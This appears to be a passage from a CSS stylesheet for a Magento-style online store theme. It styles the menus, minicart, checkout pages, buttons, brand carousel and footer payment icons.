    -moz-box-shadow:none;
    min-width:auto;
}
.navigation.custommenu .mainmenu .level0 ul .submenu{padding-top:13px;}
.navigation.custommenu .mainmenu .level0.customblock_inner.newsubmenu {
    padding: 0px;
    border-top: 1px solid #f0f0f0;
    min-width:480px;
    white-space: nowrap;
    left:100%;
    padding: 20px;
}
.customblock_inner .static-block1 {
    float: left;
    padding: 0px 10px 0px 0px;
}
.customblock_inner  .custom-link a {
    font-weight: normal;
    line-height: 32px;
    padding: 0;
}
.customblock_inner .static-block1 > a {
    color:#000000;
    display: block;
    font-size: 14px;
    font-weight: 600;
    padding:0 0 6px;
    border-bottom: 1px solid #ebebeb;
    margin:0 0 13px;
}
.customblock_inner .custom_banner {
    float: right;
    line-height: 0;
}
.leftstatic {
    box-shadow:-2px 0 3px #e4e4e4 inset;
    -webkit-box-shadow: -2px 0 3px #e4e4e4 inset;
    -moz-box-shadow:-2px 0 3px #e4e4e4 inset;
    display:-2px 0 3px #e4e4e4 inset;
    float: none;
    line-height: 22px;
    min-width: 180px;
    overflow: hidden;
    padding: 30px 30px 30px 15px;
}
.bottomstatic p{ margin:0px; padding: 5px 10px 15px;}
.leftstatic img{ max-width : none;}

.nav-sections {
    margin-bottom: 0px !important;
}
.cms-home.page-layout-2columns-left #mainmenu{ position: absolute; display: block; top: 60px; }
.page-layout-2columns-left #mainmenu{ 
    position: relative;
     display: block; 
     clear: both; 
     top: auto;
     float: left;
     width: 100%;
     background: #fdfdfd;
     border-radius:5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    -khtml-border-radius: 5px; 
 }
 .page-layout-2columns-left .breadcumb_inner{margin-left: 21.5%;}
.page-layout-2columns-left .sidebar .block .block-title{position: relative;}
.navigation.custommenu .menu-title{
    position: relative;
    float: left;
    color: #ffffff;
    padding: 12px 20px;
    text-transform: uppercase;
    width: 100%;
    cursor: pointer;
    font-weight: bold;
    box-sizing: border-box;
    background: #54a0ad; /* Old browsers */
    background: -moz-linear-gradient(top, #54a0ad 0%, #3f7882 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #54a0ad 0%,#3f7882 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #54a0ad 0%,#3f7882 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54a0ad', endColorstr='#3f7882',GradientType=0 ); /* IE6-9 */
}
.sidebar-main .navigation.custommenu .menu-title{width: 100%;box-sizing: border-box;}
.sidebar-main nav.navigation.custommenu{
    margin-bottom: 30px;
    margin-top:-126px;
    float: left;
    border:1px solid #ebebeb;
    border-radius:5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    -khtml-border-radius: 5px;
}
.account .sidebar-main nav.navigation.custommenu{margin-top:-118px;}
.header-nav .menu-title-inner{
    position: relative;
    display: block;
    width: 100%;
}
.navigation.custommenu .menu-title:after{
    content: "\f107";
    color: #ffffff;
    font-family: "FontAwesome";
    position: absolute;
    right: 6%;
    top: 50%;
    margin-top: -10px;
}
/* End  Advance menu */
/*Default Menu*/
.navigation .level0.ui-menu-item {
    font-weight: 600;
    text-decoration: none;
    padding: 11px 20px;
    display: inline-block;
}
.navigation .level0.ui-menu-item>a span{color: #000000;}
.navigation .level0.ui-menu-item:hover>a span{color: #54a0ad;}
.ui-menu.ui-widget {
    border-bottom: 1px solid #ebebeb;
    margin: 5px 0;
}
.navigation .level0:first-child {
    padding-left: 0;
}
.brand-index-index .products-grid .product-item{width: 20%;float: left;box-sizing: border-box;}
/*Default menu*/
#mobile{display: none;}
.nav-sections-item-title.active a{  color: #ffffff;}
.nav-sections-item-title a{
    text-transform: capitalize;
    font-size: 16px;
    font-weight: 500;
}
.nav-sections-item-title {
    background: #f7f7f7;
}
.nav-sections-item-title.active {
    background:#54a0ad;
}
input[type="checkbox"] {
    vertical-align: text-top;
}
.product-info-price .price-box .old-price .price-container .price-label{ display: none;}
.product-info-price .price-box .special-price {  display: inline-block;  padding: 0 5px 0 0;}
.product-info-price .price-box .old-price {  display: inline-block;}

.product-info-main .product-social-links .towishlist, 
.product-info-main .product-social-links .tocompare,
.product-info-main .product-social-links .action.friend{ color: #666666; font-size: 14px; font-weight: 400; text-transform: capitalize; }
.product-info-main .product-social-links .towishlist:hover, 
.product-info-main .product-social-links .tocompare:hover,
.product-info-main .product-social-links .action.friend:hover{ color: #54a0ad; }
.product-info-main .product-social-links .towishlist:before, 
.product-info-main .product-social-links .tocompare:before{ font-size: 14px; }

/* Start Theme */

.cms-home .column.main{
    margin-top: 0;
}

.container-width{ 
    max-width: 1440px; margin: 0 auto; 
    padding: 0 20px; 
    box-sizing:border-box;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
}
.breadcumb_filter .filter-outer{ background:#54a0ad;}
body{ letter-spacing: 0.7px; font-size: 13px; line-height: 24px; }

img{ vertical-align: top;width: 100%;}
.loader>img{width: auto;}


/* Start Header */
.page-wrapper .page-header .header.panel{display: none;}
/* Search Bar*/
#search::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color:#666666;
  padding-left: 5px;
}
#search::-moz-placeholder { /* Firefox 19+ */
  color: #666666;
  padding-left: 5px;
}
#search:-ms-input-placeholder { /* IE 10+ */
  color: #666666;
  padding-left: 5px;
}
#search:-moz-placeholder { /* Firefox 18- */
  color: #666666;
  padding-left: 5px;
}
.minicart-wrapper span.price {
    margin: 0 0 0 3px;
}
.minicart-items-wrapper{border-bottom: 1px solid #e6e6e6;margin:0;height: auto !important;border-top-color: #ffffff}
.block-minicart .subtotal{margin:5px 11.5px;}
.block-minicart .block-content > .actions > .primary{margin:auto;}
.minicart .block-minicart{
    transition: 300ms;
    -webkit-transition: 300ms;
    -moz-transition: 300ms;
     -o-transition: 300ms;
}
.counter-item > span, .minicart-wrapper .counter-item {display: none;}
.minicart-items .product .product-item-details{border-top: none;padding-left: 5px;position: relative;text-align: left;}
.minicart-wrapper .product-item-pricing{float: left;}
.minicart-items .product  .product-item-name{border-top:none;padding:0;}
.block-minicart .block-content > .actions > .primary .action.primary{color:#ffffff;}
.block-minicart .block-content > .actions > .primary .action.primary:hover{color: #ffffff;background: #54a0ad;}
.block-minicart .block-content > .actions > .secondary:hover span{
    transition: 0.3s ease;
    -webkit-transition: 0.3s ease;
    -moz-transition: 0.3s ease;
     -o-transition: 0.3s ease;
}
.minicart-wrapper .minicart-items-wrapper .product .actions{bottom: 0;margin: 0;position: absolute;right: 0;}
.minicart-items .action.edit:before, .minicart-items .action.delete:before{color: #000000;}
.minicart-items .action.edit:hover:before, .minicart-items .action.delete:hover:before{color: #54a0ad;}
.minicart-items .item-qty{margin-right: 5px;}
.catalog-product-view .box-tocart .action.tocart{
    padding: 10px 25px;
    background: #54a0ad; /* Old browsers */
    background: -moz-linear-gradient(top, #54a0ad 0%, #3f7882 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #54a0ad 0%,#3f7882 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #54a0ad 0%,#3f7882 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54a0ad', endColorstr='#3f7882',GradientType=0 ); /* IE6-9 */
    color: #ffffff;
    border-radius:5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    -khtml-border-radius: 5px;
}
.catalog-product-view .box-tocart .action.tocart:hover{
    background: #f0f0f0; /* Old browsers */
    background: -moz-linear-gradient(top, #f0f0f0 0%, #dbdbdb 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #f0f0f0 0%,#dbdbdb 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #f0f0f0 0%,#dbdbdb 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f0f0f0', endColorstr='#dbdbdb',GradientType=0 ); /* IE6-9 */
    color: #000000;
}
    

.table-comparison .action.towishlist,.checkout-index-index .action.action-auth-toggle,.form-cart .main.actions a.action.continue,
.review-form .action.submit.primary,.order-review-form .action.primary, .bundle-actions .action.primary.customize, 
.bundle-options-container .block-bundle-summary .box-tocart .action.primary, 
.box-tocart .action.tocart, 
.block-minicart .block-content > .actions > .primary .action.primary, .methods-shipping .actions-toolbar .action.primary, 
.block-authentication .action.action-register, .block-authentication .action.action-login, 
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary, 
.form-address-edit .actions-toolbar .action.primary, .multicheckout .action.primary,.checkout-cart-index button,
.cart-summary .checkout-methods-items .action.primary.checkout:focus, 
.cart-summary .checkout-methods-items .action.primary.checkout:active, 
.cart-summary .checkout-methods-items .action.primary.checkout:hover {
    background: #f0f0f0; /* Old browsers */
    background: -moz-linear-gradient(top, #f0f0f0 0%, #dbdbdb 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #f0f0f0 0%,#dbdbdb 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #f0f0f0 0%,#dbdbdb 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f0f0f0', endColorstr='#dbdbdb',GradientType=0 ); /* IE6-9 */
    border-radius:5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    -khtml-border-radius: 5px;
    color: #000000;
}
.table-comparison .action.towishlist:hover,.block.newsletter .action.subscribe:hover,.multicheckout .actions-toolbar .secondary .action.back:hover,
.multicheckout .actions-toolbar .secondary .action:hover,.multicheckout .actions-toolbar .secondary .action:active,.multicheckout .actions-toolbar .secondary .action:focus,
.abs-button-l:focus, .abs-button-l:active, .order-review-form .action.primary:focus, 
.order-review-form .action.primary:active, .bundle-actions .action.primary.customize:focus, 
.bundle-actions .action.primary.customize:active, .bundle-options-container .block-bundle-summary 
.box-tocart .action.primary:focus, .bundle-options-container .block-bundle-summary .box-tocart .action.primary:active, 
.box-tocart .action.tocart:focus, .box-tocart .action.tocart:active, .block-minicart .block-content > .actions > .primary .action.primary:focus, 
.block-minicart .block-content > .actions > .primary .action.primary:active, .methods-shipping .actions-toolbar .action.primary:focus, 
.methods-shipping .actions-toolbar .action.primary:active, .block-authentication .action.action-register:focus, 
.block-authentication .action.action-register:active, .block-authentication .action.action-login:focus, 
.block-authentication .action.action-login:active, .checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary:focus, 
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary:active, .form-address-edit .actions-toolbar .action.primary:focus, 
.form-address-edit .actions-toolbar .action.primary:active, .multicheckout .action.primary:focus, .multicheckout .action.primary:active,
.checkout-index-index .action.action-auth-toggle:hover,.form-cart .main.actions a.action.continue:hover,
.review-form .action.submit.primary:hover,.abs-revert-secondary-color:hover, .abs-revert-to-action-secondary:hover, 
.paypal-review .block .actions-toolbar .action.primary:hover, .abs-discount-block .actions-toolbar .action.primary:hover, 
.abs-discount-block .actions-toolbar .action.cancel:hover, .cart-summary .form.giftregistry .fieldset .action.primary:hover, 
.paypal-review-discount .actions-toolbar .action.primary:hover, .paypal-review-discount .actions-toolbar .action.cancel:hover, 
.cart-discount .actions-toolbar .action.primary:hover, .cart-discount .actions-toolbar .action.cancel:hover,
.abs-button-l:hover, .order-review-form .action.primary:hover, .bundle-actions .action.primary.customize:hover,
.bundle-options-container .block-bundle-summary .box-tocart .action.primary:hover,
.box-tocart .action.tocart:hover, 
.block-minicart .block-content > .actions > .primary .action.primary:hover, 
.methods-shipping .actions-toolbar .action.primary:hover, 
.block-authentication .action.action-register:hover, .block-authentication .action.action-login:hover, 
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary:hover, 
.form-address-edit .actions-toolbar .action.primary:hover, .multicheckout .action.primary:hover,.checkout-cart-index button:hover,
.cart-summary .checkout-methods-items .action.primary.checkout{
    background: #ff789e; /* Old browsers */
    background: #54a0ad; /* Old browsers */
    background: -moz-linear-gradient(top, #54a0ad 0%, #3f7882 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #54a0ad 0%,#3f7882 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #54a0ad 0%,#3f7882 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54a0ad', endColorstr='#3f7882',GradientType=0 ); /* IE6-9 */
    color: #ffffff;
}
.checkout-cart-index tbody .product-item-details{border-top:none;}
.multicheckout .actions-toolbar .secondary .action.back{
    font-size: 12px;
    color: #000000;
    line-height: 1.71429;
    background: #f2f2f2; /* Old browsers */
    background: -moz-linear-gradient(top, #f2f2f2 0%, #dbdbdb 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #f2f2f2 0%,#dbdbdb 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #f2f2f2 0%,#dbdbdb 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#dbdbdb',GradientType=0 ); /* IE6-9 */
    margin: 0;
    padding: 8px 18px;
    border-radius:5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    -khtml-border-radius: 5px;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
.multicheckout .actions-toolbar .secondary .action.back span{font-weight: 600;}
.multicheckout .actions-toolbar .secondary .action{border: none;}

/*Checkout pages*/
.multishipping-checkout-addresses .column.main,
.multishipping-checkout-overview .block-billing,
.multishipping-checkout-billing .form.multicheckout.billing ,
.multicheckout.shipping{margin-top:10px;}
.multicheckout .actions-toolbar .secondary{margin-top:0;}
.opc-wrapper .step-title{border-bottom:1px solid #d9d9d9;font-size: 18px;}
.opc-wrapper .step-content {margin: 10px 0 46px;}
div.opc-wrapper .shipping-address-item::before{background-color: #d9d9d9; }
.multicheckout .action.primary, .order-review-form .action.primary, 
.bundle-actions .action.primary.customize, .bundle-options-container .block-bundle-summary .box-tocart .action.primary, 
.box-tocart .action.tocart, .cart-summary .checkout-methods-items .action.primary.checkout, 
.block-minicart .block-content > .actions > .primary .action.primary, .methods-shipping .actions-toolbar .action.primary, 
.block-authentication .action.action-register, .block-authentication .action.action-login, 
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary, 
.form-address-edit .actions-toolbar .action.primary{
    font-size: 13px;
    line-height: 1.71429;
    padding: 7px 18px;
}
.opc-block-shipping-information .shipping-information-title, 
.cart-summary > .title,.opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title{font-size: 1.6rem;border-color:#ebebeb;}
.checkout-cart-index .column.main,.checkout-onepage-success .column.main,.checkout-index-index .column.main{margin-top: 10px;}
.cart-summary,.opc-summary-wrapper,.opc-block-summary {
    background: #ffffff;
    margin:0 0 10px;
}
.opc-block-summary{padding: 22px 28px 35px;}
.checkout-index-index .action.action-auth-toggle{
    padding: 7px 18px;
    position: absolute;
    right: 0;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
[class^="checkout-"] .authentication-wrapper{margin-top: 0;}
.multishipping-checkout-shipping .product-item-name{padding: 0;}
.table tfoot{   background: #ffffff;}
.account .table-wrapper{border: none;}
.opc-block-summary .product-item .product-item-inner{display: block;}
.paypal-review-discount .block > .title strong, .cart-discount .block > .title strong{color: #666666;}
.paypal-review-discount .actions-toolbar, .cart-discount .actions-toolbar{vertical-align: middle;}
div.block.crosssell{width: 100%; padding: 0;}
.cart.table-wrapper .cart thead tr th.col,
.cart.table-wrapper .cart > .item{
    border-bottom: 1px solid;
    border-color: #d9d9d9;
}
.opc-block-summary .items-in-cart > .title{border-bottom: 1px solid #d9d9d9;}
table{border-collapse: collapse;}
div.opc-wrapper{width: 75%;}
[class^="checkout-"] .page-title-wrapper{position: relative;width: auto;height: auto;margin: 0;}
.multicheckout .block-title strong, .multicheckout .block-content .title strong,.multicheckout.order-review .block-title > strong{font-size: 18px;}
.checkout-index-index .nav-sections,[class^="multishipping-"] .nav-sections{display: block;}
.column.main .opc-block-summary .product-item{padding:10px 0;}
.opc-block-summary .minicart-items-wrapper{padding: 0 15px 0 0;}
.checkout-index-index .payment-option-inner{float: left;margin: 0;}
.checkout-index-index .opc-payment-additional .actions-toolbar .primary{float: left;margin-left: 5px;}
.checkout-payment-method .payment-option-title{border-color: #d9d9d9;}
.checkout-onepage-success .page-title-wrapper a{float: right;}
.opc-block-summary .product-item .product-item-name-block{float: none;padding:0 0 0 10px;}
.opc-block-summary .product-item .subtotal{display: block;}
.opc-wrapper .form-login{border-bottom: 1px solid #f0f0f0;}
[class^="checkout-"] .cart.table-wrapper .product-item-details .product-item-name{padding: 0;}
[class^="checkout-"] .cart.table-wrapper .product-item-details{text-align: left;}
.multicheckout .block-title, .multicheckout .block-content .title{border-bottom: 1px solid #f0f0f0;}
.abs-account-blocks .block-title > strong, .abs-account-blocks .block-title > span, .multicheckout .block-title > strong, 
.multicheckout .block-title > span, .multicheckout .block-content .title > strong, .multicheckout .block-content .title > span, 
.account .legend > strong, .account .legend > span, .form-giftregistry-search .legend > strong, .form-giftregistry-search .legend > span, 
.block-giftregistry-results .block-title > strong, .block-giftregistry-results .block-title > span, 
.block-giftregistry-shared-items .block-title > strong, .block-giftregistry-shared-items .block-title > span, 
.block-wishlist-search-form .block-title > strong, .block-wishlist-search-form .block-title > span, 
.block-wishlist-search-results .block-title > strong, .block-wishlist-search-results .block-title > span, 
.customer-review .review-details .title > strong, .customer-review .review-details .title > span, .multicheckout .block-title > strong, 
.multicheckout .block-title > span, .paypal-review .block .block-title > strong, .paypal-review .block .block-title > span, 
.account .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > span, 
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > strong, 
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > span, 
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > span, 
.sales-guest-view .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > span{
    font-size: 16px;
}
.abs-discount-block .block > .title::after, .cart-discount .block > .title::after{vertical-align: inherit;}
li.opc-progress-bar-item._active::before,li.opc-progress-bar-item._active > span::before{background: #54a0ad;}
.opc-progress-bar-item._active > span::after{color: #000000;}
.opc-wrapper .shipping-address-item{font-size: 12px;float: left;}
.opc-wrapper .shipping-address-item.selected-item::after{background: #54a0ad;}
.opc-wrapper .shipping-address-item.selected-item{border-color: #54a0ad;}
.checkout-payment-method .payment-option-title .action-toggle::after{font-size: 10px;}
div.block-addresses-list address, .box-billing-address div.box-content, 
.box-shipping-address div.box-content, .box-information div.box-content, 
.block-balance-giftcard .block-content, .block-reviews-dashboard .product-name{font-size: 14px;}
.multicheckout .checkout-review .grand.totals{font-size: 20px;}
.modal-custom .action-close{margin:35px 40px;}
.opc-estimated-wrapper .minicart-wrapper{margin:0;}
.opc-estimated-wrapper .minicart-wrapper .action.showcart .counter.qty{color: #54a0ad;}
.opc-estimated-wrapper .minicart-wrapper .action.showcart:hover .counter.qty{color:#000000;}
.checkout-cart-index main.page-main{padding: 0 25px}
/*Checkout pages ends here*/

.header-top{
    position: relative;
    z-index: 6;
}

/* Start Header links */
.headertoggle_img {
    cursor: pointer;
    position: relative;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5);
     -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5);
      -moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5);
    padding: 8px 18px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    background: #54a0ad; /* Old browsers */
    background: -moz-linear-gradient(top, #54a0ad 0%, #3f7882 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #54a0ad 0%,#3f7882 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #54a0ad 0%,#3f7882 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54a0ad', endColorstr='#3f7882',GradientType=0 ); /* IE6-9 */
}
.headertoggle_img:hover{
    background: #070707;
    box-shadow: 0 10px 14px 8px #424242 inset;
    -webkit-box-shadow:0 10px 14px 8px #424242 inset;
    -moz-box-shadow:0 10px 14px 8px #424242 inset;
}
.header-top .tm_headerlinks{ 
    display:none;   
    float:none; 
    padding:5px; 
    position:absolute; 
    background:#ffffff; 
    right:-33px;
    background: #88bf4a; 
    width:235px; 
    text-align:left; 
    top:38px;
    z-index: 99;
    box-sizing:border-box;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
}

.header-top .tm_headerlinks .panel.header{ padding: 0px;}
.header-top .header.panel .tm_headerlinks .compare a{ color: #666;}
.header-top .header.panel .tm_headerlinks .compare a:hover{ color: #f02640;}
/* End Header links */
/* Start Header CMS */
.header-contact-inner {
    float: left;
}
.text-contact {
    color: #2d2d2d;
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 5px;
}

.header_customlink {
    float: left;
}
.header_customlink .headerlinks_inner { display: none;}
.header_customlink ul {margin: 0;}
.header_customlink li:first-child{ padding-left: 0;}
.header_customlink li { position:relative;float: left; margin: 0;}
/*.header_customlink li:before{content:"|";color:#ebebeb;position: absolute;right:0;top:10px;}*/
.header_customlink li a {
    font-weight: 600;
    text-decoration: none;
    color:#000000;
    padding:12px 20px;
    display: block;
    margin: 0px 5px;
}
.header_customlink li a:hover{
    color:#54a0ad;
}
.header_customlink li:last-child:before{content: "";}

.welcome-cms {
    color: #333333;
    float: left;
    text-transform: uppercase;
}
/* End Header CMS */
/* Header Advertisement CMS */
.header-top-banner{display:none;}
.header-top-banner img{width:100%;}
.close-btn{position:absolute; z-index:99; right: 10px; top: 15px; cursor:pointer;}
.close-btn:before{
content:"\f00d"; 
font-family:"FontAwesome"; 
font-size:14px; 
color:#444444; 
border-radius:50%; 
-webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    -khtml-border-radius: 50%; 
background: rgba(255,255,255,0.5); 
padding: 5px 6px;
}
/* End Header Advertisement CMS */
/* Start Simpal Menu */
.navigation ul{ padding: 0px;}
/* End Simpal Menu */
/* End Header */
.sidebar .product-item .actions-primary .tocart:hover{ color:#ffffff;}
.catalog-product-compare-index .product-item-name,
.wishlist-index-index .product-item-name,
.wishlist-index-index .product-item-details,.multishipping-checkout-overview .product-item-name,
.multishipping-checkout-shipping .product-item-name,.multishipping-checkout-addresses .product-item-name,
.page-products .products-list .product-item-name,.sidebar .product-item-name,.sidebar .product-item-details{
    border-top: none;
    padding-top: 0
}
.sidebar .product-item-name,.sidebar .product-item-details{text-align: left;}

.owl-controls .owl-nav div{
    border:none;
    cursor: pointer;
    display: block;
    position: absolute;
    top: -53px;
    transition: all 0.3s ease 0s; 
    -webkit-transition: all 0.3s ease 0s; 
     -moz-transition: all 0.3s ease 0s; 
      -ms-transition: all 0.3s ease 0s; 
       -o-transition: all 0.3s ease 0s;
    z-index:5;
    line-height: 1;
}
.owl-controls .owl-nav .owl-prev:before,.owl-controls .owl-nav .owl-next:before {
    color: #999999;
    font-size: 16px;
    padding: 1px 8px;
    content: "";
    margin-bottom: 2px;
    background: #ffffff;
    border:1px solid #e0e0e0;
    font-family: "FontAwesome";
    font-size: 20px;
    transition:all 0.3s ease;
    -webkit-transition: all 0.3s ease 0s; 
     -moz-transition: all 0.3s ease 0s; 
      -ms-transition: all 0.3s ease 0s; 
       -o-transition: all 0.3s ease 0s;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    -khtml-border-radius: 5px;
}
.owl-controls .owl-nav .owl-prev:before{
    content: "\f104";
}
.owl-controls .owl-nav .owl-prev:hover:before,.owl-controls .owl-nav .owl-next:hover:before{color:#ffffff;background: #54a0ad;border-color: #54a0ad;}
.owl-controls .owl-nav .owl-prev{right: 46px;}
.owl-controls .owl-nav .owl-next{right: 16px;}
.owl-controls a.prev:hover, .owl-controls .owl-nav a.next:hover  { text-decoration:none;}

.owl-controls .owl-nav .owl-next:before {content: "\f105";}
.owl-controls .owl-nav div i{ display: none;}
.owl-stage-outer{padding: 16px 0px;}
.products.wrapper{margin:0;}
.tm_latest_product .owl-stage-outer .owl-stage .owl-item,.tm_product_tab .owl-stage-outer .owl-stage .owl-item {text-align: center;}
.products.wrapper.products-grid.grid,.products.wrapper.products-carousel.products-related,
.products.wrapper.products-carousel.products-upsell,.column.main .crosssell .products-crosssell,
.wishlist-index-index .products-grid.wishlist{margin:0 -16px;}
/* Start .latest CMS */

.featuredproducts .product-item-inner .product-item-actions .actions-secondary{display: none;}
.grid .featuredproducts .product-item .price-box{position: relative;}
.grid .featuredproducts  .product-item-info:hover .price-box{opacity: 1;}
.tm_featured_product{background:#ededed;padding: 20px 0;margin: 10px 0;}
.cms-index-index.page-layout-1column .block.widget .products-grid .widget-product-carousel .product-item{width:100%;margin-left: 0;padding-left: 0; }
.tm_latest_product .products{margin: 0;}
.product-item .price-box .new-price .price{font-weight: bold;font-size: 17px;}
.category-title{
    position:relative;
}
.blog_title h2 a{
    cursor: pointer;
}
.category-title h2{ margin: 0px; padding: 0; font-size: 20px; font-weight: 400; }
.blog_title h2{ margin: 0px;}

.grid .product-item .price-box{position: relative;}
.product-item-image .product-item-inner .product-item-actions .actions-secondary{display: none;}
/* End latest CMS */

/* brand */
.brand-home{ background: #ffffff;float: left;width: 100%;}
.brand-item {text-align:center; margin: 5px 15px;}
.brand-item a img{
    opacity: 0.7;
    -webkit-opacity: 0.7;
    -moz-opacity: 0.7;
    -khtml-opacity: 0.7;
    width: auto;
}
.megnor-brand-view .column.main h1{ 
    color: #000;
    font-size: 20px;
    text-transform: uppercase;
    margin-bottom: 20px;
    line-height: unset;
    font-weight: 400;
}
.megnor-brand-view .category-description{margin: 20px 0 30px;}
ul.showmore{
    display: none;
}
.level-show{
    color: #f02640;
    font-weight: 500;
    position: relative;
    cursor: pointer;
}
.level-show:after{
    position: absolute;
    color: #f02640;
    right: -20px;
    font-family: "FontAwesome";
    content: "\f103";
}
.level-show.active:after {
    content: "\f102";
}
.footer-brand .title {
    text-transform: uppercase;
    font-weight: 600;
    float: left;
}
.footer-brand .block-title {
    display: none;
}
.footer-brand .block .block-content {
    margin: 0;
    padding: 0;
    overflow: hidden;
}
.footer-brand .block .block-content li{
    float: left;
    border-right: 1px solid #e0e0e0;
    padding: 0 10px 0 10px;
    margin-bottom: 10px;
}
.footer-brand .block .block-content div:last-child li {
    border: none;
}
/* Footer Payment CMS */
.payment_block li{
    display: inline-block;
    margin-bottom: 0;
    padding: 0 10px;
}

.payment_block li a span{display:none}
.payment_block li a:before{font-family:"FontAwesome"; color:#b3b3b3; font-size:26px;}
.payment_block li a:hover:before{color: #54a0ad;}
.payment_block li.discover a:before{content:"\f1f2";}
.payment_block li.mastro a:before{content:"\f1f1";}
.payment_block li.paypal a:before{content:"\f1f4";;}
.payment_block li.visa a:before{content:"\f1f0";}
.payment_block li.express a:before{content:"\f1f3";}
.footer_bottom_inner.container{padding:0;}
.footer_bottom h5 {  display: none;}

/* End Footer Payment CMS */

/* End Footer */

 /* Start Product List View */
.products-list,.column.main .products-list .product-items{ margin: 30px 0;}
.grid .product-item-info:hover .action.tocart{ 
    margin: 0px; 
    border-radius:5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    -khtml-border-radius: 5px;
}
.grid .product-item-info .swatch-attribute{opacity:1; -webkit-opacity:1; -moz-opacity:1; -khtml-opacity:1; 
        transition:all 0.3s ease; 
        -webkit-transition:all 0.3s ease; 
        -moz-transition:all 0.3s ease; 
        -ms-transition:all 0.3s ease; 
        -o-transition:all 0.3s ease;
}
.grid .product-item-info:hover .swatch-attribute{opacity:1; -webkit-opacity:1; -moz-opacity:1; -khtml-opacity:1;}
.product-social-links .action.mailto.friend:before{  content: "\f003"; font-family: fontawesome; font-size: 14px;}
.block.related,.block.upsell,div.block.crosssell{ clear: both;box-sizing: border-box;}
.relatedpost-product .product-item-actions .actions-secondary > .action{ 
    padding: 17px 17px; 
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    -khtml-border-radius: 50%;
}
.relatedpost-product .product-item-info .product-item-actions .actions-secondary{ opacity:0;}
.relatedpost-product .product-item-info:hover .product-item-actions .actions-secondary{ opacity: 1;}
.grid .product-item-info:hover .sale-label,
.list .product-item-info:hover .sale-label { opacity: 1;-webkit-opacity: 1;  -moz-opacity: 1;}
.column.main .products-list .product-items{margin-left:0; }
.product-item-description{margin:5px 0;}
.products-list .product-item-photo{padding: 0 0px 0px 0;}
/* End Product List View */
strong.modes-mode:before,a.modes-mode:before{content: '';}
.modes-mode.active.mode-grid{background: url("../images/sprite.png") no-repeat scroll -1px -155px;padding:9px 16px;border: none;}
